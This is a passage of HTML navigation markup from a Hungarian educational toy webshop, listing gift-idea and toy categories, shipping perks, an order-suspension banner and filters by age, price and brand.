játékok">Tűzoltós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/unikornis-jatekok/" title="Unikornis játékok">Unikornis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/urhajos-jatekok/" title="Űrhajós játékok">Űrhajós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/varazslos-jatekok/" title="Varázslós játékok">Varázslós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/vicces-jatekok/" title="Vicces játékok">Vicces játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/viragos-jatekok/" title="Virágos játékok">Virágos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/vonatos-jatekok/" title="Vonatos játékok">Vonatos játékok</a></li></div></td><td></td></tr></table></ul></li><li class="category-list parent "><a title="AJÁNDÉK ÖTLETEK" href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/" >AJÁNDÉK ÖTLETEK</a><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ajandekutalvany/" title="Ajándékutalvány">Ajándékutalvány</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/" title="Ballagási ajándék ötletek">Ballagási ajándék ötletek</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/altalanos-iskolai-ballagasra/" title="Általános iskolai ballagásra">Általános iskolai ballagásra</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ballagasi-ajandek-fiuknak/" title="Ballagási ajándék fiúknak">Ballagási ajándék fiúknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ballagasi-ajandek-lanynak/" title="Ballagási ajándék lánynak">Ballagási ajándék lánynak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ballagasi-ajandekok-nagyobbaknak/" title="Ballagási ajándékok nagyobbaknak">Ballagási ajándékok nagyobbaknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/ballagasi-ajandek-otletek/ovodai-ovis-ballagasra-ajandek/" title="Óvodai, ovis ballagásra ajándék">Óvodai, ovis ballagásra ajándék</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/farsangi-jatekok/" title="Farsangi játékok">Farsangi játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/gyereknapi-ajandek-otletek/" title="Gyereknapi ajándék ötletek">Gyereknapi ajándék ötletek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/" title="Húsvéti ajándék ötletek">Húsvéti ajándék ötletek</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/ajandek-gyerekeknek-husvetra/" title="Ajándék gyerekeknek húsvétra (2000-3000 Ft)">Ajándék gyerekeknek húsvétra (2000-3000 Ft)</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/husveti-meglepetes/" title="Húsvéti meglepetés (játékok 3000 Ft felett)">Húsvéti meglepetés (játékok 3000 Ft felett)</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/husveti-tarsasjatekok/" title="Húsvéti társasjátékok">Húsvéti társasjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/husveti-tippek-kimondottan-husveti-jatekok/" title="Húsvéti tippek, Kimondottan húsvéti játékok">Húsvéti tippek, Kimondottan húsvéti játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/husveti-ajandek-otletek/mit-vegyek-husvetra-aprosagok/" title="Mit vegyek húsvétra? Apróságok (2000 Ft alatt)">Mit vegyek húsvétra? Apróságok (2000 Ft alatt)</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/iskolakezdes/" title="Iskolakezdés">Iskolakezdés</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/jo-bizonyitvanyert/" title="Jó bizonyítványért">Jó bizonyítványért</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/karacsonyi-ajandekotletek/" title="Karácsonyi ajándékötletek ">Karácsonyi ajándékötletek </a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/karacsonyi-kiegeszitok-dekor/" title="Karácsonyi kiegészítők, dekor">Karácsonyi kiegészítők, dekor</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/legjobb-karacsonyi-jatek-karacsonyi-ajandek/" title="Legjobb karácsonyi játék, karácsonyi ajándék">Legjobb karácsonyi játék, karácsonyi ajándék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/mikulas-csomagba-ajandek-otletek/" title="Mikulás csomagba ajándék ötletek">Mikulás csomagba ajándék ötletek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/party-jatekok-gyerekeknek/" title="Party játékok gyerekeknek">Party játékok gyerekeknek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/jatekok-zsurra-zsur-rendezesehez/" title="Party játékok, játékok zsúrra">Party játékok, játékok zsúrra</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/szulinapi-ajandek-otletek/" title="Szülinapi ajándék ötletek">Szülinapi ajándék ötletek</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/szulinapi-ajandek-otletek/szulinapi-ajandek-otletek-fiuknak/" title="Szülinapi ajándék ötletek fiúknak">Szülinapi ajándék ötletek fiúknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/unnepi-jatekok-ajandek/szulinapi-ajandek-otletek/szulinapi-ajandek-otletek-lanyoknak/" title="Szülinapi ajándék ötletek lányoknak">Szülinapi ajándék ötletek lányoknak</a></li></div></ul></li></div></td><td></td></tr></table></ul></li><li class="category-list parent "><a title="AKCIÓS JÁTÉKOK" href="https://fejlesztojatekvilag.hu/akcios-jatekok/" >AKCIÓS JÁTÉKOK</a></li><li class="category-list parent "><a title="LEGÚJABB JÁTÉKOK" href="https://fejlesztojatekvilag.hu/legujabb-jatekok-1/" >LEGÚJABB JÁTÉKOK</a></li>	
				</ul>
			</div>
		</div>
	</div><div class="main_container shifter-page" >
	<div class="col-12 color_green_light only_desktop" style="margin: -10px -10px 0px -10px; width: calc(100% + 20px);">
		<div class="col-3 left">
			<div class="tags">
			<a href="https://fejlesztojatekvilag.hu/hu/szallitasi_koltseg_1490_ft_tol__de_akar_ingyen-page-17/"  class="" id="menu17" title="Szállítási költség 1490 Ft-tól, de akár INGYEN!" ><i class="fa fa-truck tag_image" aria-hidden="true"></i> Szállítási költség 1490 Ft-tól, de akár INGYEN!</a>
			</div>
		</div>
		
		<div class="col-3 left">
			<div class="tags">
			<a href="https://fejlesztojatekvilag.hu/hu/1_3_munkanapos_kiszallitas_-page-18/"  class="" id="menu18" title="1-3 munkanapos kiszállítás " ><i class="fa fa-user tag_image" aria-hidden="true"></i> 1-3 munkanapos kiszállítás </a>
			</div>
		</div>
		
		<div class="col-3 left">
			<div class="tags">
			<a href="https://fejlesztojatekvilag.hu/hu/5_os_torzsvasarloi_kedvezmeny-page-19/"  class="" id="menu19" title="5%-os törzsvásárlói kedvezmény" ><i class="fa fa-clock-o tag_image" aria-hidden="true"></i> 5%-os törzsvásárlói kedvezmény</a>
			</div>
		</div>
		
		<div class="col-3 left">
			<div class="tags">
			<a href="https://fejlesztojatekvilag.hu/hu/szemelyes_atvetel_budapest_-page-20/"  class="" id="menu20" title="Személyes átvétel Budapest " ><i class="fa fa-car tag_image" aria-hidden="true"></i> Személyes átvétel Budapest </a>
			</div>
		</div>
				
		<div class="clear"></div>
	</div></div></div><div class="main_container shifter-page"><div class="clear only_mobile"><br><br></div>
				<div class="aurora-nanobar_kosar" style=" background: rgba(255,0,0,0.8);">
				
				Technikai okok miatt a rendeléseket jelenleg nem tudjuk teljesíteni. Köszönjük türelmüket!</div>
	<div id="boxes" class="only_desktop">
		<div class="box color_red">
			<h4><a href="https://fejlesztojatekvilag.hu/hu/bemutato_videok-page-6/">Bemutató videók</a></h4>
		</div>
		<div class="box color_orange">
			<h4>Játék kategóriák</h4><hr>
			<div class="jatekkategoriak"><ul><li><a href="https://fejlesztojatekvilag.hu/jatek-kategoriak/"  style="font-weight: bold; color: #000000;">Összes játék</a></li><ul class="level1"><li class=" " ><a title="Játékok életkor szerint" href="https://fejlesztojatekvilag.hu/jatekok-eletkor-szerint/" >Játékok életkor szerint</a></li><li class=" " ><a title="Legújabb Djeco játékok" href="https://fejlesztojatekvilag.hu/legujabb-djeco-jatekok/" >Legújabb Djeco játékok</a></li><li class=" " ><a title="AKTÍV szabadidő" href="https://fejlesztojatekvilag.hu/aktiv-szabadido/" >AKTÍV szabadidő</a></li><li class=" " ><a title="Ajándéktárgyak" href="https://fejlesztojatekvilag.hu/ajandektargyak/" >Ajándéktárgyak</a></li><li class=" " ><a title="Bébijátékok" href="https://fejlesztojatekvilag.hu/bebijatekok/" >Bébijátékok</a></li><li class=" " ><a title="Diafilm" href="https://fejlesztojatekvilag.hu/diafilm-1/" >Diafilm</a></li><li class=" " ><a title="Építőjáték" href="https://fejlesztojatekvilag.hu/epitojatek/" >Építőjáték</a></li><li class=" " ><a title="Foglalkoztató füzet" href="https://fejlesztojatekvilag.hu/foglalkoztato-fuzet/" >Foglalkoztató füzet</a></li><li class=" " ><a title="Fajátékok" href="https://fejlesztojatekvilag.hu/fajatekok/" >Fajátékok</a></li><li class=" " ><a title="Játék hangszer" href="https://fejlesztojatekvilag.hu/jatek-hangszer/" >Játék hangszer</a></li><li class=" " ><a title="Futóbiciklik, rollerek" href="https://fejlesztojatekvilag.hu/futobiciklik-rollerek/" >Futóbiciklik, rollerek</a></li><li class=" " ><a title="Gyerekszoba" href="https://fejlesztojatekvilag.hu/gyerekszoba-1/" >Gyerekszoba</a></li><li class=" " ><a title="Intelligens gyurma" href="https://fejlesztojatekvilag.hu/intelligens-gyurma-1/" >Intelligens gyurma</a></li><li class=" " ><a title="Iskolaszerek" href="https://fejlesztojatekvilag.hu/iskolaszerek/" >Iskolaszerek</a></li><li class=" " ><a title="Kerti játékok" href="https://fejlesztojatekvilag.hu/kerti-jatekok/" >Kerti játékok</a></li><li class=" " ><a title="Kreatív játék" href="https://fejlesztojatekvilag.hu/kreativ-jatek/" >Kreatív játék</a></li><li class=" " ><a title="Könyv" href="https://fejlesztojatekvilag.hu/konyv/" >Könyv</a></li><li class=" " ><a title="Licenszes TOP gyerekajándékok" href="https://fejlesztojatekvilag.hu/licenszes-top-gyerekajandekok/" >Licenszes TOP gyerekajándékok</a></li><li class=" " ><a title="Logikai játékok" href="https://fejlesztojatekvilag.hu/logikai-jatekok/" >Logikai játékok</a></li><li class=" " ><a title="LOGICO" href="https://fejlesztojatekvilag.hu/logico-1/" >LOGICO</a></li><li class=" " ><a title="LÜK" href="https://fejlesztojatekvilag.hu/luk-1-2/" >LÜK</a></li><li class=" " ><a title="Magyar játékok" href="https://fejlesztojatekvilag.hu/magyar-jatekok/" >Magyar játékok</a></li><li class=" " ><a title="Montessori játékok" href="https://fejlesztojatekvilag.hu/montessori-jatekok/" >Montessori játékok</a></li><li class=" " ><a title="Mozgásfejlesztő játékok" href="https://fejlesztojatekvilag.hu/mozgasfejleszto-jatekok/" >Mozgásfejlesztő játékok</a></li><li class=" " ><a title="Okos partijátékok" href="https://fejlesztojatekvilag.hu/okos-partijatekok/" >Okos partijátékok</a></li><li class=" " ><a title="Oktató játékok kutyáknak" href="https://fejlesztojatekvilag.hu/oktato-jatekok-kutyaknak/" >Oktató játékok kutyáknak</a></li><li class=" " ><a title="Pasztell játékok" href="https://fejlesztojatekvilag.hu/pasztell-jatekok/" >Pasztell játékok</a></li><li class=" " ><a title="Papírszínház" href="https://fejlesztojatekvilag.hu/papirszinhaz/" >Papírszínház</a></li><li class=" " ><a title="Pixelhobby" href="https://fejlesztojatekvilag.hu/pixelhobby-1-2/" >Pixelhobby</a></li><li class=" " ><a title="Puzzle" href="https://fejlesztojatekvilag.hu/puzzle/" >Puzzle</a></li><li class=" " ><a title="Spiegelburg játékok" href="https://fejlesztojatekvilag.hu/spiegelburg-jatekok/" >Spiegelburg játékok</a></li><li class=" " ><a title="Strandjátékok" href="https://fejlesztojatekvilag.hu/strandjatekok/" >Strandjátékok</a></li><li class=" " ><a title="Szerelés, barkácsolás, kerti kalandozás" href="https://fejlesztojatekvilag.hu/szereles-barkacsolas-kerti-kalandozas/" >Szerelés, barkácsolás, kerti kalandozás</a></li><li class=" " ><a title="Szerepjáték (baba,autó,konyha,épület,..)" href="https://fejlesztojatekvilag.hu/szerepjatek/" >Szerepjáték (baba,autó,konyha,épület,..)</a></li><li class=" " ><a title="Tanulást segítő játék" href="https://fejlesztojatekvilag.hu/tanulast-segito-jatek/" >Tanulást segítő játék</a></li><li class=" " ><a title="Társasjáték" href="https://fejlesztojatekvilag.hu/tarsasjatek/" >Társasjáték</a></li><li class=" " ><a title="Tudományos játék" href="https://fejlesztojatekvilag.hu/tudomanyos-jatek/" >Tudományos játék</a></li><li class=" " ><a title="Úti játékok, Utazó játékok" href="https://fejlesztojatekvilag.hu/uti-jatekok-utazo-jatekok/" >Úti játékok, Utazó játékok</a></li><li class=" " ><a title="Ügyességi játékok" href="https://fejlesztojatekvilag.hu/ugyessegi-jatekok/" >Ügyességi játékok</a></li><li class=" last " ><a title="CSAK NÁLUNK - Egyedi játékok" href="https://fejlesztojatekvilag.hu/csak-nalunk---egyedi-jatekok/" >CSAK NÁLUNK - Egyedi játékok</a></li></ul>	</ul>
			</div>
		</div>
		<div class="jatekkategoriak box color_green_dark">
			<h4><a href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/">Gyerek kiegészítők</a></h4>
			<ul><ul class="level2">
				
					<li class=" " ><a title="Csajos cuccok" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/csajos-cuccok/" >Csajos cuccok</a></li>
				
				
				
					<li class=" " ><a title="Esernyő" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/esernyo/" >Esernyő</a></li>
				
				
				
					<li class=" " ><a title="Esőkabát" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/esokabat/" >Esőkabát</a></li>
				
				
				
					<li class=" " ><a title="Karóra" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/karora/" >Karóra</a></li>
				
				
				
					<li class=" " ><a title="Kulcstartó" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/kulcstarto/" >Kulcstartó</a></li>
				
				
				
					<li class=" " ><a title="Utazás" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/utazas/" >Utazás</a></li>
				
				
				
					<li class=" " ><a title="Etetés" href="https://fejlesztojatekvilag.hu/gyerek-kiegeszitok/etetes/" >Etetés</a></li>
				
				</ul>	</ul>
		</div>
		<div class="box color_purple">
			<h4>Szűrők</h4><hr>
			<div  id="szurok"><ul><li class=" " ><a onclick="javascript:animatedcollapse.toggle(&#39;alkat_4&#39;);" >Életkor szerint</a></li><div id="alkat_4" style="display:none">
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/eletkor-szerint-1/0---2-ev/" class=" " >0 - 2 év </a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/eletkor-szerint-1/2---5-ev/" class=" " >2 - 5 év</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/eletkor-szerint-1/5---7-ev/" class=" " >5 - 7 év</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/eletkor-szerint-1/7---12-ev/" class=" " >7 - 12 év</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/eletkor-szerint-1/12-eves-kortol/" class=" " >12 éves kortól</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/eletkor-szerint-1/felnott-jatekok/" class=" " >Felnőtt játékok</a></li>
				</ul>	</div>
		<script >
			animatedcollapse.addDiv('alkat_4', 'fade=1');
		</script><li class=" " ><a onclick="javascript:animatedcollapse.toggle(&#39;alkat_5&#39;);" >Fiú/Lány</a></li><div id="alkat_5" style="display:none">
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/fiu-lany/csak-fiuknak/" class=" " >csak fiúknak</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/fiu-lany/csak-lanyoknak/" class=" " >csak lányoknak</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/fiu-lany/fiuknak-es-lanyoknak/" class=" " >fiúknak és lányoknak</a></li>
				</ul>	</div>
		<script >
			animatedcollapse.addDiv('alkat_5', 'fade=1');
		</script><li class=" " ><a onclick="javascript:animatedcollapse.toggle(&#39;alkat_6&#39;);" >Játékosok Száma Szerint</a></li><div id="alkat_6" style="display:none">
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/jatekosok-szama-szerint/1/" class=" " >1</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/jatekosok-szama-szerint/csak-2/" class=" " >csak 2</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/jatekosok-szama-szerint/2-vagy-tobb/" class=" " >2 vagy több</a></li>
				</ul>	</div>
		<script >
			animatedcollapse.addDiv('alkat_6', 'fade=1');
		</script><li class=" " ><a onclick="javascript:animatedcollapse.toggle(&#39;alkat_129&#39;);" >Ár szerint</a></li><div id="alkat_129" style="display:none">
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/ar-szerint/2-999-ft-ig/" class=" " >2.999 Ft-ig</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/ar-szerint/3-000---4-999-ft/" class=" " >3.000 - 4.999 Ft</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/ar-szerint/5000---9999-ft/" class=" " >5000 - 9999 Ft</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/ar-szerint/10-000-ft-felett/" class=" " >10.000 FT felett</a></li>
				</ul>	</div>
		<script >
			animatedcollapse.addDiv('alkat_129', 'fade=1');
		</script><li class=" last " ><a onclick="javascript:animatedcollapse.toggle(&#39;alkat_8&#39;);" >MÁRKA SZERINT</a></li><div id="alkat_8" style="display:none">
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/djeco/" class=" " >Djeco</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/smart-games/" class=" " >Smart Games</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/miniland/" class=" " >Miniland</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/bigjigs/" class=" " >Bigjigs</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/bilibo/" class=" " >Bilibo</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/logico/" class=" " >Logico</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/luk/" class=" " >Lük</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/abacusspiele/" class=" " >Abacusspiele</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/affenzahn/" class=" " >Affenzahn</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/akros/" class=" " >Akros</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/aladine/" class=" " >Aladine</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/aquaplay/" class=" " >Aquaplay</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/asmodee/" class=" " >Asmodee</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/avenue-mandarine/" class=" " >Avenue mandarine</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/avenir-kids/" class=" " >Avenir Kids</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/b-toys/" class=" " >B.toys</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/bs-toys/" class=" " >BS Toys </a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/bing-es-baratai/" class=" " >Bing és barátai</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/blue-orange/" class=" " >Blue orange</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/boffin/" class=" " >Boffin</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/bolyongolyo/" class=" " >Bolyongolyó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brainbox/" class=" " >Brainbox</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brain-games/" class=" " >Brain games</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brainstorm-1/" class=" " >Brainstorm</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brainy-band/" class=" " >Brainy Band</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brightkins/" class=" " >Brightkins</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/brio/" class=" " >Brio</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/bristle-blocks/" class=" " >Bristle blocks</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/buki/" class=" " >Buki</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/cambridge-brainbox/" class=" " >Cambridge brainbox</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/captain-smart/" class=" " >Captain Smart</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/corvus---kids-at-work/" class=" " >CORVUS - Kids at work</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/clementoni/" class=" " >Clementoni</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/creagami/" class=" " >Creagami</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/crealign/" class=" " >Crealign</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/csimota/" class=" " >Csimota</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/cubika/" class=" " >Cubika</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/delta-vision/" class=" " >Delta vision</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/deglingos/" class=" " >Deglingos</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/diafilm-gyarto/" class=" " >Diafilm Gyártó</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/dodo/" class=" " >DODO</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/drei-hasen/" class=" " >Drei hasen</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/drei-magier-spiele/" class=" " >Drei magier spiele</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/ergobag/" class=" " >Ergobag</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/eurekakids/" class=" " >Eurekakids</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/equa/" class=" " >EQUA</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/fascinations/" class=" " >Fascinations</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/fatbraintoys/" class=" " >Fatbraintoys</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/fisher-price/" class=" " >Fisher-Price </a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/flexilight/" class=" " >Flexilight</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/funky-garden/" class=" " >Funky garden</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/gemklub/" class=" " >Gémklub</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/gigamic/" class=" " >Gigamic</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/geosmart-1/" class=" " >GeoSmart</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/goki/" class=" " >Goki</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/gondevok/" class=" " >Gondevők</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/gonge/" class=" " >Gonge</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/goula/" class=" " >Goula</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/granna/" class=" " >Granna</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/haba/" class=" " >Haba</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/halilit/" class=" " >Halilit</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/hama/" class=" " >HAMA</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/hape/" class=" " >Hape</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/hasbro/" class=" " >Hasbro</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/headu/" class=" " >Headu</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/hutter/" class=" " >Hutter</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/huch-friends/" class=" " >Huch&friends</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/hope-winning/" class=" " >Hope Winning</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/hot-wheels/" class=" " >Hot Wheels</a></li>
				</ul>	
				<ul class="level2">
					<li><a href="https://fejlesztojatekvilag.hu/markak/intelligens-gyurma/" class=" " >Intelligens gyurma</a></li>
				</ul>	
				<ul class="level2">
